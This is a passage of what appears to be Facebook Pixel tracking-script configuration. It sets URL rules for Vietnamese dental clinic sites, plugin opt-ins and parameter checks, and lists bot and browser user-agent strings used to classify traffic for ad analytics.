{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"phauthuathamhomom.com"}}]}]},"id":"1569032326505401"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"nhorangkhon.net"}}]}]},"id":"1487458337988392"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"chamsocrangtreem.vn"}}]}]},"id":"1597944730256178"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"tramrangsau.vn"}}]}]},"id":"1488578461235328"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"benhvienranghammatsaigon.vn"}}]}]},"id":"1788165434531248"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"lamrangsu.com.vn"}}]}]},"id":"1567991713269644"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"benhvienranghammat.com.vn"}}]}]},"id":"1726401527393542"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"https:\/\/nhakhoakim.com\/"}}]}]},"id":"1751515384889571"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"nhakhoadinhtienhoang.net"}}]}]},"id":"1618889774830389"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"nhakhoaduong3thang2.com"}}]}]},"id":"613580448766095"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"nhakhoagovap.vn"}}]}]},"id":"1406569202712759"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"http:\/\/nhakhoabinhduong.vn\/"}}]}]},"id":"1293768577399057"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"http:\/\/nhakhoaandong.com\/"}}]}]},"id":"1696775413697497"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"http:\/\/nhakhoaconghoa.com\/"}}]}]},"id":"1433569050060825"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"http:\/\/nhakhoabienhoa.net\/"}}]}]},"id":"1415788878456550"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"1640166086054336"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"1419206214841659"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"1777582902288844"}],"blacklistedIframeReferrers":{"google":true}});
fbq.loadPlugin("ccruleevaluator");
instance.optIn("1118098791644121", "CCRuleEvaluator", true);
config.set("1118098791644121", "clientHint", {"delayInMs":200,"disableBackupTimeout":false});
fbq.loadPlugin("clienthint");
instance.optIn("1118098791644121", "ClientHint", true);
fbq.loadPlugin("lastexternalreferrer");
instance.optIn("1118098791644121", "LastExternalReferrer", true);
fbq.loadPlugin("cookiedeprecationlabel");
instance.optIn("1118098791644121", "CookieDeprecationLabel", true);
config.set("1118098791644121", "unwantedParams", {"unwantedParams":["delivery_category","lead_event_source","order_id","user_bucket","delivery_category","lead_event_source","order_id","user_bucket"]});
fbq.loadPlugin("unwantedparams");
instance.optIn("1118098791644121", "UnwantedParams", true);
instance.optIn("1118098791644121", "ShadowTest", true);
config.set("1118098791644121", "standardParamChecks", {"standardParamChecks":{"ad_type":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"content_type":[{"require_exact_match":true,"potential_matches":["product","product_group","fb_product","destination","flight","hotel","home_listing","home_service_provider","location_based_item","local_service_business","auto_market","automotive_model","vehicle","vehicle_offer","media_title","test_vertical","service","adoptable_pet","offline_product","ig_product","offer_item","job","avatar","generic"]}],"content_ids":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"contents":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"currency":[{"require_exact_match":false,"potential_matches":["^[a-zA-Z]{3}$"]},{"require_exact_match":true,"potential_matches":["USDP"]}],"customer_segmentation":[{"require_exact_match":true,"potential_matches":["new_customer_to_business","new_customer_to_business_line","new_customer_to_product_area","new_customer_to_medium","existing_customer_to_business","existing_customer_to_business_line","existing_customer_to_product_area","existing_customer_to_medium","customer_in_loyalty_program"]}],"net_revenue":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"num_items":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"product_catalog_id":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"value":[{"require_exact_match":false,"potential_matches":["^\\$?-?\\d+(?:\\,\\d+)*(?:\\.\\d+)?$"]}]}});
fbq.loadPlugin("standardparamchecks");
instance.optIn("1118098791644121", "StandardParamChecks", true);
fbq.loadPlugin("topicsapi");
instance.optIn("1118098791644121", "TopicsAPI", true);
config.set("1118098791644121", "gating", {"gatings":[{"name":"content_type_opt","passed":true},{"name":"experiment_xhr_vs_fetch","passed":true},{"name":"read_nested_event_id","passed":true},{"name":"offsite_clo_beta_event_id_coverage","passed":false},{"name":"enable_product_variant_id","passed":true},{"name":"enable_shopify_additional_events","passed":false},{"name":"enable_shopify_search_contents","passed":false},{"name":"enable_shopify_payment_fields","passed":false},{"name":"enable_shopify_external_id","passed":false},{"name":"dpo_country_state_validation","passed":false}]});
fbq.loadPlugin("gating");
instance.optIn("1118098791644121", "Gating", true);
config.set("1118098791644121", "botblocking", {"rules":{"spider_bot_rules":"01job\n0abot\n0agentname\n0apachebench\n0applesyndication\n0ask jeeves\n0ask+jeeves\n0atomz\n0avantgo\n0baiduspider\n0blitzbot\n0bloglines\n0bordermanager\n0changedetection\n0check_http\n0checkurl\n0chkd\n0contype\n0Download Ninja\n0Download+Ninja\n0dts agent\n0dts+agent\n0favorg\n0getright\n0golem\n0gomezagent\n0googlebot\n0grabber\n0ia_archive\n0ichiro\n0IEAutoDiscovery\n0indy library\n0indy+library\n0infolink\n0internet ninja\n0internet+ninja\n0internetseer\n0isilo\n0jakarta\n0jobo\n0justview\n0keynote\n0larbin\n0libwww-perl\n0linkbot\n0linkchecker\n0linklint\n0linkscan\n0linkwalker\n1lwp\n0lydia\n0magus bot\n0magus+bot\n0mediapartners-google\n0mfc_tear_sample\n0microsoft scheduled cache content download service\n0microsoft url control\n0microsoft+scheduled+cache+content+download+service\n0microsoft+url+control\n0miva\n0mj12bot\n0monitor\n0mozilla\/5.0 (compatible; msie 5.0)\n0mozilla\/5.0+(compatible;+msie+5.0)\n0ms frontpage\n0MS Search\n0ms+frontpage\n0MS+Search\n0MSNPTC\n0nbot\n1ng\/2.0\n0nutch\n0nutscrape\n0ocelli\n0patric\n0pluck\n0plumtree\n0powermarks\n0psbot\n0rpt-http\n0rssreader\n0scooter\n0seekbot\n0sherlock\n0shopwiki\n0slurp\n0sucker\n0templeton\n0\/teoma\n0thunderstone\n0t-h-u-n-d-e-r-s-t-o-n-e\n0topix\n0ukonline\n0ultraseek\n0urchin\n0vagabondo\n0web downloader\n0web+downloader\n0webauto\n0webcapture\n0webcheck\n0WebCopier\n0webtool\n0wget\n0xenu\n0yacy\n0zealbot\n0zeusbot\n0ez publish link validator\n0ez+publish+link+validator\n0Goldfire\n0SiteVigil\n0iOpus\n0Microsoft BITS\n0Microsoft+BITS\n0heritrix\n0yahoofeedseeker\n0internal zero-knowledge agent\n0internal+zero-knowledge+agent\n0SurveyBot\/\n0Liferea\n0YahooSeeker\n0FindLinks\n0oodlebot\n0AdsBot-Google\n0KHTE\n0KTXN\n0Advanced Email Extractor\n0Advanced+Email+Extractor\n0webbot\n0panscient.com\n0Snoopy\n0bot\/1.0\n0UniversalSearch\n0Maxamine\n0Argus\n0Google Wireless Transcoder\n0Google+Wireless+Transcoder\n0ClickAJob\n0JobRapido\n0Python-urllib\n0http:\/\/bot.ims.ca\n0System Center Operations Manager\n0System+Center+Operations+Manager\n0JoeDog\n0websitepulse\n0BitvoUserAgent\n0Mozilla\/4.0 (compatible; MSIE 6.0; Windows NT 5.1;1813)\n0Mozilla\/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1;1813)\n0Paros\n0Watchmouse\n0proximic\n0Scoutjet\n0Twiceler\n0Pingdom\n0Europarchive\n0Webmetrics\n0holmes\n0AlertSite\n0Yahoo Pipes\n0Yahoo+Pipes\n0SimplePie\n0Drupal\n0HTMLParser\n0SnapPreviewBot\n1FDM 3.x\n1FDM+3.x\n0Trovit\n0RiverglassScanner\n0Wepbot\n0Siteimprove\n0archive.org\n0VocusBot\n0BLP_bbot\n0W3C_Validator\n0Dotbot\n0(simulated_by_Webserver_Stress_Tool)\n0Linguee Bot\n0Linguee+Bot\n0WAPT\n0updatepatrol\n0SiteCon\n0twitterbot\n0richmetrics.com\/bot\n0bingbot\n0WWW-Mechanize\n0Google Web Preview\n0Google+Web+Preview\n0ADGBOT\n0httpunit\n0HttpComponents\n0Twisted PageGetter\n0Twisted+PageGetter\n0AppEngine-Google\n0YioopBot\n0Flamingo_SearchEngine\n0Atomic_Email_Hunter\n0FeedBurner\n0talktalk.co\n0facebookexternalhit\n0adbeat\n1SJN\n0outbrain\n0TweetmemeBot\n0WASALive\n0wikiwix-bot\n0Ezooms\n0HiScan\n0d24y-aegis\n0Google-HotelAdsVerifier\n0FupBot\n0moatbot\n0VMCbot\n0companydatatree\n0CookieReports\n0BingPreview\n1Scan\n0flamingosearch\n0Reconnoiter\n0Funnelback\n0Feed43\n0auditbot\n0Genieo\n0NerdByNature\n0Python-httplib\n0Cutbot\n0Server Density External Llama\n0Server+Density+External+Llama\n0MNA Digital Circonus Check\n0MNA+Digital+Circonus+Check\n0scanalert\n0catchpoint\n0discoverybot\n0Jooblebot\n0bitlybot\n0ADR)\n0YottaaMonitor\n0AdometryBot\n0TSMbot\n0PhantomJS\n0tagscanner\n0LoadImpactPageAnalyzer\n0CFSCHEDULE\n0searchme.com\/support\/\n0MetaURI\n0cXensebot\n0linkdex\n0SearchBot\n0ColdFusion\n0Open Web Analytics Bot\n0Open+Web+Analytics+Bot\n0YahooExternalCache\n0HP SiteScope\n0HP+SiteScope\n0Nielsen\n0Feedzilla\n0Superfeedr\n1Java\/\n0MixrankBot\n0Squider\n0topsy.com\/butterfly\/\n0Neustar\n1InAGist URL Resolver\n1InAGist+URL+Resolver\n1Crowsnest\/\n1kraken\/\n1JS-Kit URL Resolver\n1JS-Kit+URL+Resolver\n1python-requests\/\n1Scrapy\/\n0imgsizer\n0PTST\n0WeSEE:Search\n0ContextAd Bot\n0ContextAd+Bot\n0ADmantX\n0Google-HTTP-Java-Client\n0YahooCacheSystem\n0Typhoeus\n0Twikle\n0EbuzzingFeedBot\n0Cliqzbot\n0CrystalSemanticsBot\n0Livelapbot\n0evidon\n0automationtest\n0WeSEE:Ads\/\n0riddler.io\n0LongURL API\n0LongURL+API\n0LOCKSS cache\n0LOCKSS+cache\n0Go 1.1 package http\n0Go+1.1+package+http\n0google_partner_monitoring\n0SiteExplorer\n0A6-Indexer\n0VigLink\n0HTTP_Request2\n0binlar\n0BUbiNG\n0spbot\n0LinkTiger\n0newspaper\/0.0.\n0twibble.io\n0GoogleSecurityScanner\n0RKG Url Verifier\n0RKG+Url+Verifier\n0MaxPoint Bot\n0MaxPoint+Bot\n1Worldwatch\/\n1WebNotifier\/\n0oia.OWA\n0Google Page Speed Insights\n0Google+Page+Speed+Insights\n0Site24x7\n0RediffNewsBot\n0WinHttpRequest\n0aiHitBot\n0help.coccoc.com\n0Adsense-Snapshot-Google\n0prerender\n0COMODO SSL Checker\n0COMODO+SSL+Checker\n0RuxitSynthetic\n0EngageBDR\n0intergator\n0Yahoo Ad Monitoring\n0Yahoo+Ad+Monitoring\n0Applebot\n0flipboard.com\/browserproxy\n0ArgClrInt\n0Halebot\n0SkypeUriPreview\n1AHC\/\n0Lyttbot\n0DYbot\/\n0Apache-HttpClient\/4.\n0WeSEE_Bot\n0bl.uk_lddc_bot\n0special_archiver\n0SemrushBot\n0alexa site audit\n0alexa+site+audit\n0PRTGCloudBot\n0Domain Re-Animator Bot\n0Domain+Re-Animator+Bot\n0GigablastOpenSource\/\n0Amazon Route 53 Health Check Service\n0Amazon+Route+53+Health+Check+Service\n0ZnajdzFoto\/Image\n0(compatible; Optimizer)\n0(compatible;+Optimizer)\n0Moreover\/5.1\n0Spundge\/0.1\n0CaptoraBot\n1ltx71\n0Google News\n0Google+News\n0AppleNewsBot\n0Freshbot\/\n1eContext\/\n0tangjiutao\n0kulturarw3\n0SearchmetricsBot\n0evaliant\n0sqlmap\n0web.nli.org.il\/sites\/NLI\/English\/collections\n0Masabeeh\/Masabeeh\n1omgili\n1CloudEndure Scanner\n1CloudEndure+Scanner\n0Nmap Scripting Engine\n0Nmap+Scripting+Engine\n0SmartBriefBot\n0FartBot\n0GCE x86\n0GCE+x86\n0Sgalerts\n0HubSpot Marketing Grader\n0HubSpot+Marketing+Grader\n0Facebot\n0NeumobBot\n0Macros-Web-Automation\n0Go-http-client\n0AppInsights\n0SpringBot\n0Clickagy Intelligence Bot\n0Clickagy+Intelligence+Bot\n0BoogleBot\n0webScrapy\n0searchbutton.org\n0naver.me\/bot\n0pinterest.com\/bot\n0BrandVerity\n0AddThis.com\n0Mediatoolkitbot\n0MetaCommentBot\n0Wotbox\/\n0CJBot\n0PiplBot\n0MojeekBot\n0Quantcastbot\n1arianna.libero.it\n1LittleScraper\n0ken-webarchiving\n0TagInspector\n0quantcastbtot\n0JobboerseBot\n0zgrab\/\n0demandbase\n0Dataprovider.com\n0OpenVAS\n0Plukkie\/\n0ips-agent\n0Yeti\/\n0evc-batch\/\n0CrsspxlBot\n0The Knowledge AI\n0The+Knowledge+AI\n0OPBot\n0DuckDuckBot\n0APIs-Google\n0FlippBot\n0HisBot\n0Tesseract\/\n0Qwantify\/\n0archivethe.net\n1G-i-g-a-b-o-t\n0HubSpot; combined-css\n0HubSpot;+combined-css\n0ExtLinksBot\/\n0Laserlikebot\/\n1expo9\n0ScooperBot\/\n0YaK\/\n0HeadlessChrome\/\n0OSZKbot\/\n0wewatchtgbu\n0Google-Apps-Script\n0CloudFlare-AlwaysOnline\/\n0shrinktheweb\n0Nessus\n1bl.uk_ldfc_bot\/\n1MixnodeCache\/\n0Fess\/\n0INA dlweb\n0INA+dlweb\n1TagVisit\/\n1Wada.vn Vietnamese Search\n1Wada.vn+Vietnamese+Search\n0CutyCapt\n0Datanyze\n1Google-Ads-Overview\n0Google-Read-Aloud\n0SISTRIX Optimizer\n0SISTRIX+Optimizer\n0PressRush\/\n0CVManaged\n0Mappy\/\n1SemanticJuice\n1ddline.cn rank history\n1ddline.cn+rank+history\n1IZaBEE\/\n0marfeelman\n0dejaclick\/\n0NumeratorBot\n1LamarkBot\n0adscanner\/\n1IDG\/\n0NetpeakCheckerBot\/\n0Lucidworks-Anda\/\n0DuplexWeb-Google\/\n0digital long-term preservation project\n0digital+long-term+preservation+project\n1ePochta_Extractor\/\n0contentinsights.com data-extractor\/\n0contentinsights.com+data-extractor\/\n0Wappalyzer\n0woorankreview\/\n0NewsUSA\/\n1Pandalytics\/\n1Seeker v\n1Seeker+v\n0PR-CY.RU\n1Google-speakr\n0Chrome-Lighthouse\n0um-LN\/\n1SeobilityBot\n0aiohttp\/\n0Eesti Rahvusraamatukogu\/\n0Eesti+Rahvusraamatukogu\/\n1WordChampBot\n0ExaleadCloudview\/\n1PleskBot\n0Scrubby\/\n0Pubperf-Lighthouse\n1StatusCake_Pagespeed_Indev\n0ArchiveBot\/\n1Dispatch\/\n1Easy-Thumb\n1!Susie\n0Netcraft Web Server Survey\n0Netcraft+Web+Server+Survey\n0ZyBorg\/\n1Pompos\/\n0FurlBot\/\n0Ghost Inspector\n0Ghost+Inspector\n1Mnogosearch\n1ScooperBot\n0Select.Pdf\n0IndeedBot\n0CouponWCode Bot\/\n0CouponWCode+Bot\/\n0MicroAdBot\/\n0botify\n1ScopeContentAG-HTTP-Client\n0YaDirectFetcher\/\n0YandexAccessibilityBot\/\n0YandexAdNet\/\n0YandexBlogs\/\n0YandexBot\/\n0YandexCalendar\/\n0YandexDirect\/\n0YandexDirectDyn\/\n0YandexFavicons\/\n0YandexForDomain\/\n0YandexImageResizer\/\n0YandexImages\/\n0YandexMarket\/\n0YandexMedia\/\n0YandexMedianaBot\n0YandexMetrika\/\n0YandexMobileBot\/\n0YandexMobileScreenShotBot\/\n0YandexNews\/\n0YandexOntoDB\/\n0YandexOntoDBAPI\/\n0YandexPagechecker\/\n0YandexPartner\/\n0YandexRCA\/\n0YandexScreenshotBot\/\n0YandexSearchShop\/\n0YandexSitelinks\n0YandexSpravBot\/\n0YandexTracker\/\n0YandexTurbo\/\n0YandexVerticals\/\n0YandexVertis\/\n0YandexVideo\/\n0YandexVideoParser\/\n0YandexWebmaster\/\n0YandexAntivirus\/\n0PetalBot\n0AspiegelBot\n18LEGS\n0Google Favicon\n0Google+Favicon\n0Adsbot\/\n0NetcraftSurveyAgent\/\n1CriteoBot\/\n0detectify\n0Uptime\/\n1axios\/\n0seolyt\/\n0ssr.ias-lab.de\n0AmazonProductDiscovery\/\n1armeria\/\n0sitebulb\n0webprosbot\/\n0DatadogSynthetics\n1dinoponera\n0inetdex-bot\/\n0bne.es_bot\n1fasthttp\n0SOTScraper\n1IAB-Tech-Lab\n1HubSpot Page Screenshot Service\n1HubSpot+Page+Screenshot+Service\n1HubSpot Content Details\n1HubSpot+Content+Details\n0SnapchatAds\/\n0SeekportBot\n0Morningscore Bot\/\n0Morningscore+Bot\/\n0ChatGPT-User\/\n1OnlineOrNot.com_bot\n0GPTBot\n0YextBot\/\n0Google-InspectionTool\n0GoogleOther\n1GoogleProducer\n1Google-Safety\n0Google-Site-Verification\n0Storebot-Google\n0MicrosoftPreview\/\n1CCBot\n1PageFreezer\n1rogerbot\n0Checkly\n1ClaudeBot\n1Doximity-Pipeline\n0Y!J-\n0SinceraSyntheticUser\n0ip-label\/\n0Aolbot-News\n0OneTrust\n0ImagesiftBot\n1meta-externalagent\/\n0wpbot\/\n0AudigentAdBot\n0Konturbot\/\n1Syncbot-Image\/\n1StatusCake_pagespeed_bot\n1amazon-Qbusiness\n0aport~netaporter~OperaPortable~ligaportal\n0b2w~B2WTenisnew\n0combine~Combined\n0crawl~BookCrawler\n0crescent~Crescent Build~Crescent+Build\n0curl~Curlings~RipCurl~UnityPlayer\/~bidstack~Gstreamer~WidgetManager Safari\/~WidgetManager+Safari\/\n0dialer~PictureDialer~spydialer-mobileapp\n0fetch~FetchTV~FarfetchShop~Fetch Rewards~Fetch+Rewards~Fetch\u002520Rewards\n0grub~DoodleGrub~MacGruber\n0harvest~ghostharvest\n0httrack~FlightTrack\n0ibot~ibotta\n0lisa~elisa~Bose_Lisa~VictorReader Stream~VictorReader+Stream\n0newsnow~dcnewsnow\n0nomad~sanomadigital\n0obot~robotics~TheRobotFree\n0pita~spital~Capital\n0sohu~SohuEnNews~SOHUVideo~SohuNews~sohutobankumobairu\n0spider~SpiderSolitaire~GLX Spider~GLX+Spider~Spider Build~Spider+Build~; Spider~; Spider_~;+Spider+~;+Spider_~Spider\/6.~Spider\/7.~SpiderGo\/1.6\n0teleport~iTeleport\n0webtrends~WebtrendsClientLibrary\n0worm~DeathWormGame\n0iSearch~HiSearch\n0Daum~DaumApps~DaumDevice\n0OrangeBot~OrangeBotswana\n0Seznam~Edition Seznam~Edition+Seznam\n0okhttp\/~RTLplay\/~skymais\/~dgo\/~Hepsiburada\/\n1WhatsApp\/~CFNetwork~Darwin","browser_patterns":"0(Apple; CPU)\n0(Apple;+CPU)\n0++UE4+Release\n17plus\/\n1ABCNews\n1ADBChromium\/\n1ADhubee\n1AHONG\n1AIM\n1ALHttpServer\/\n1ANVSDK\n1AOL\/AIM\/\n1AOLadServerGifbank\n1APL\/\n1APLB\/\n1APLV\/\n1ASPlayer\n0ATSC\n1AU-MIC\n1AUDAC\n1AUDIOVOX-\n1AV_Receiver\/\n1Acast\/\n1AdColony Adserver\/\n1AdColony+Adserver\/\n1AdXChange\n0AdobeAIR\n0AerServ\n1Aftonbladet\/\n1AirPlay\/\n1Alcatel\n1All4_iOS\/\n0Amazon\n1Amiga\n0Amion\n1Amoi\n0Android\n1AntennaPod\/\n1Anypoint-SSP\/\n0Anzu\n1Apache-HttpClient\/UNAVAILABLE\n1Apple Mac\n1Apple Safari\n0Apple TV\n1Apple+Mac\n1Apple+Safari\n0Apple+TV\n1AppleCoreMedia\n0AppleTV\n1Appsflyer-Server\n1Apsalar-Postback\n1Asus\n1Audiomob\/\n1Audizio\n1AvegaMediaServer\/\n1Avito\n1AvsDeviceSdk\/\n0BARouter\n1BASS\n1BIRD\n1BJE_Radio_iNet\n0BREW\n0BUNTE.de\/de.burda.buntede\n1Barix Streaming Client\n1Barix+Streaming+Client\n1Beachfront Spot Linear\n1Beachfront+Spot+Linear\n1BenQ\n1BlackBerry\n1Bleach\/\n0Blitzlicht\/com\n1Boggle\n1Bose\/\n1Bose_Lisa\/\n1Branch Metrics API\n1Branch+Metrics+API\n1Break\n1Bring!\/\n1Bring\/\n1BroadSign Reach DOOH Player\/\n1BroadSign+Reach+DOOH+Player\/\n1Bullhorn\/\n1CC WiFi 3\/\n1CC+WiFi+3\/\n1CDM\n0CFNetwork\n1CMC\n1CadentAAE\/\n1CanoeSTB\n1CanoeVentures\/RequestManager\n1CasaTunes\n1CastBox\/\n1Castro 2022.1\/\n1Castro+2022.1\/\n0Chatwork\n0Chocolate-VMP\/\n0Cinemo\/\n0Configuration\/CLDC\n0Crazy Browser\n0Crazy+Browser\n1Crunchyroll\/\n1Cupid\/\n1DBTEL\n1DEVAStreamClient\n1DJP-900NET\/\n1DMTT\n1Dalvik\n1Dancing\u002520On\u002520Ice\n1DancingOnIce\n0Darwin\n1Deezer Podcasters\/\n1Deezer+Podcasters\/\n1Deezer\/\n1Disney+;in.startv.hotstar\n1DoCoMo\n0DoubleClick RProxy\n0DoubleClick SmartCount\n0DoubleClick+RProxy\n0DoubleClick+SmartCount\n0Doximity\n1Draw\u002520Free\n1ERICY-\n0ESPNApp_ExoPlayer\n1EbGamingClient\n1EbPcExtMng\n1Echo\/\n1Elinks\n0Elisa\n1Emacs-W3\n1Ericsson\n0Eudora\n1Eurogamer\n1Explorer-VeohWebPlayer\n1FB4A\/Facebook\n0FBAN\/\n1FMODStudio\/\n1FOXNews\/\n1FOXTELIQ\/\n1FTV\/\n0FVP_STB_BCM\n1FantasyUniversal\n1FeedDemon\n1Fetch Rewards\n1Fetch\u002520Rewards\n1Fetch+Rewards\n0FetchTV\n0FireOS\n0FireTV\n1Fly\n1Frameplay\/\n1France Explorer\n1France+Explorer\n1FreeSWITCH(mod_shout)\/\n1FreeStreamer\/\n1Fubo\/\n1GIONEE\n1GSA\/\n1GStreamer\n1GlovoAds\/\n1Go.Web\/\n1Google-AdX-Bidder-Ping\n1Gradiente\n0Grundig\n1H2My-MyHttp\/\n1HD-MMD1010\/\n1HD2_\n1HP iPAQ\n1HP+iPAQ\n0HPiPAQ\n1HS-\n1HTC\n1HZN\/\n1Haier\n1HangingWithFriendsFree\n0HasOffers\n0HbbTV\n1Headliner\/\n1Hepsiburada\/\n1HollerSDK\/\n0HorizonWPE\n1Horoscopes\n1HotJava\n1Huawei\n1Hulu\n1IBM WebExplorer\n1IBM+WebExplorer\n1ICE Browser\n1ICE+Browser\n1ICQ\n1IMAtvOS\n1IPTVSmartersPlayer\n1IR 500-21\/1.0\n1IR+500-21\/1.0\n1IR-140\/1.0\n1IR-150BT\/1.0\n1IR45SW\/1.0\n1IR6500\/1.0\n1ITV_Player\n1Icecast\n0Ignition X\/\n0Ignition+X\/\n1Ignition\/\n1Inovonics\n1InstantRadio\/\n1Internet Explorer\n1Internet+Explorer\n1Invoca-Integrations\n1Iqoya\/\n1J-PHONE\/\n1KDDI-\n0Klondike\n1Kodi\/\n1Konqueror\n1L-mode\/\n1LENOVO\n1LG Browser\n1LG+Browser\n1LG-\n1LG\/\n1LGE-\n1Lavf\n1LinkBoks\n1Liquidsoap\/\n1Lotus SmartCenter\n1Lotus+SmartCenter\n1Lotus-Notes\n1Louisville\/Zune\/Xbox360\n1Luminary\/\n1Lynx\n1M6\/\n0MALNJS\n0MAUI\n1MCR6000\n1MML\/\n1MOT-\n1MOTO-\n1MOTORAZR\n1MOTORIZR\n1MOTOROKR\n0MQQBrowser\n0MSN Mobile\n0MSN+Mobile\n1MTA:SA Server\n1MTA:SA+Server\n1MacMini\n1MacPro\n1Macbook\n1Magic 1278 App\n1Magic+1278+App\n1Magnite Audience Lock Proxy\n1Magnite+Audience+Lock+Proxy\n1MailOnline\n0MapQuest Mobile\n0MapQuest+Mobile\n0MapQuest-Mobile\n1MapQuest\/\n1MarqueeSports\n1MassiveAdClient\n1MediaPicker\/\n1Meebo\/\n1Megaphone-Tracking-Url-Service\/\n1Micromax\n1Microsoft Advertising Count\n1Microsoft Internet Explorer\n1Microsoft Office\/\n1Microsoft Xbox\n1Microsoft+Advertising+Count\n1Microsoft+Internet+Explorer\n1Microsoft+Office\/\n1Microsoft+Xbox\n1Microsoft-IPTV-Client\/\n1Microsoft-Xbox-One\n1Microsoft\/\n1Mitsu-\n1Mitsu\/\n1MixerBox\/\n1MobileSafari\n1Moozilla\n1Mosaic\n1Motorola\n1MoveIt\n1Mozilla Compatible\n1Mozilla+Compatible\n1Mozilla\/\n1Mplayer\n1Music Player Daemon\n1Music+Player+Daemon\n1Music\/1.2.5\n1Music\/3.1\n1MyYearbook\n1NBA\/\n1NDS\/http_user_agent\n1NEC-\n1NETCOMplete\n1NP800-Uniti\n1NRS DOOH PLAYER\/\n1NRS+DOOH+PLAYER\/\n1NSPlayer\n1NYTimes\/\n1NanoMusic\/\n1Naruto\/\n0NetFront\n1Netflix\/\n0Netgem\n1Nokia\n1Nuvo Player\n1Nuvo+Player\n1OAR\/\n1ORF Tvthek\n1ORF+Tvthek\n1OmnyStudio-RecordingAgent\/\n0OneBrowser\n1Onefootball\/\n1Opera\n0Opera Mini\n0Opera+Mini\n0OperaMini\n1Outlook-Express\/\n1Overcast\/\n0PC-Youku\/\n1PG-\n0PHILIPS\n0PS3Application\n0PS4Application\n1PT-\n1PalmCentro\n1Palmscape\/\n0Panasonic\n0Pandora\n1Pantech\n1PatchWall\n0Philco\n1Playapod\/\n1Player FM\n1Player+FM\n0PlayerWON\n0Playstation\n1Pocket Casts\n1Pocket+Casts\n1PodCruncher\/\n1Podbean\/\n1PodcastGuru\n1Podcasts\/\n1Podhero\/\n1Podkicker Pro\/\n1Podkicker+Pro\/\n1Podkicker\/\n1Podscribe\/\n0Profile\/MIDP\n0Proxy; STB\n0Proxy;+STB\n1QC-\/\n1QC6035\/\n1QYPlayer\/iOS\/\n1QtWebKit\n1Qtek\n1RD2020\n1RD21\n1RMA\/\n1RSSRadio\n1RT-STB-FW\/\n0RTLplay\/\n1Radio.com\/\n1Radio\u0040Netscape\n1RadioBOSS\n1RadioPublic\/\n1Radioplayer\n1Realytics\/\n1Reddit\/\n0ResponseTap\n1Rhythm\n0Roku\n1Rover\n0Ruckus\n1S0undTV\n1S810X\n1SAGEM\n1SCH-\n1SEC-\n1SEC03\n1SECastPlayer\n1SFRWebkitLauncher\n1SFRWpeBrowser\/\n1SGH-\n1SHARP\n1SHImpressionTracker\/\n1SKT11SK\n1SMFC\/\n1SMTP\n1SOLEO\n1SPD\/\n1STB\/HW_\n1Sabre\n1Safari\n0Samsung\n1Samsung-SGH\n1Sanyo-\n1ScoreMobile\/\n1ScrambleWithFriends\n0Semp\n0Series60\n1ShareChat\/\n1ShareChatApp\/\n0Silk-Accelerated\n0Simple Browser\n0Simple+Browser\n1SiriusXM\/\n0SiteKiosk\n1SkyD_STB\n1SkyQ_STB\/\n1SmartDownload\n0SmartTV\n1SoftBank\n1Solitaire\n1SolusTV\n0Sonos\n1Sony\n0SonyEricsson\n1Spice\n1Spinner\n1Sportacular\/\n1Sportbladet\/\n0SpotXchange\n0Spotify\n0Spotx Web Proxy\n0Spotx+Web+Proxy\n1Stitcher\/\n1Stocard\/\n1StreamCreed\n1StreamMagic\/\n0Sunrise\n1Surviving_HS\n0Syabas\n1T-Mobile Dash\n1T-Mobile+Dash\n1TBD\n1TF1\/\n0TFFTWrapper\n0TIANYU-KTOUCH\n1TMZ\n1TPSystem\n1TVMusic\/\n1TWC\n1TabloTV\n1Talk\u002520Radio\n1Tapjoy Downloader\n1Tapjoy+Downloader\n0TeleNav\n1Textfree\n1TiVo\n0Tizen\n0Toshiba\n1TransperaSDK\n0TremorVideo\/SSP-AdServer\n0TritonDigitalTracker\n1TuneIn\n1U2FsdGVkX1\n0UCBrowser\n0UCWEB\n1UK-MHEG\n1UNiDAYS\/\n0UP.Browser\n0UP.Link\n0UP\/\n1UPnP\/1.0\n1UnityPlayer\/\n1UnlimitedSMS\n1Uzbl\n1VAMPIRE\/\n1VIOOH 1.0\n1VIOOH+1.0\n1VIZIO\n1VLC\n1Vert.x-WebClient\/\n1VictorReader Stream\n1VictorReader+Stream\n1Videofy.me\n0Vienna\/\n1Virgin\u002520Radio\n1Vistar Media\n1Vistar+Media\n1Vodafone\n0Vungle\n0W3M\n1WELLCOM\n1WFB user agent\n1WFB+user+agent\n1WMPlayer\/\n0WMT1H\/\n0WapTV\/\n1WebtrendsClientLibrary\n0WidgetManager Safari\/\n0WidgetManager+Safari\/\n1WinWAP\n1Winamp\n0Winamp3\n0Windows Ad Client\n0Windows Phone\n0Windows+Ad+Client\n0Windows+Phone\n1Windows-Media-Player\/\n0WindowsAdClient\n1Wise\n1WordsWithFriendsFree\n1Wowza\n1X\u002520Factor\n0XBOX360\n1XV6975\n0Xbox Live 